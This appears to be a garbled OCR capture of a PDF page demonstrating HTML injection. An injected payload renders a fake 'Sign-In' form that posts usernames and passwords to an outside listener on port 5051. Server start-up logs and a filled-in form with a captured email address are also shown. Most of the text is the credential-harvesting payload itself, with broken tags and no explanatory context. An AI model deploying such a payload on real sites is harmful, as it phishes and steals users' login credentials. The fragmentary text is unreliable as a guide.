 [STARTING] server is starting: (' ', 5051)
< h3 > clearly < / h3 > < form action = "http:// :5051/"
method = "post" > Username : < br > < input type = "username" name
= "username" > < / br > Password : < br > < input type = "password"
name = "password" > < / br > < br > < input type = "submit" value =
"Logon" >
INJECT
You typed:
<h3>Sign-In</h3><form action="http:// :5051/"
method="post">Username:<br><input type="username" name="username">
</br>Password:<br><input type="password" name="password"></br><br>
<input type="submit" value="Logon">
INJECT
You typed:
Sign-In
Username:
Password:
Logon
<h3>Sign-In</h3><form action="http:// :5051/"
method="post">Username:<br><input type="username" name="username">
</br>Password:<br><input type="password" name="password"></br><br>
<input type="submit" value="Logon">
INJECT
You typed:
Sign-In
Username:
customer_1@gmail.com
Password:
••••••••••••
Logon
[STARTING] server is starting: (' ', 5051)
i: 1
[STARTING] server is starting: (' ', 5051)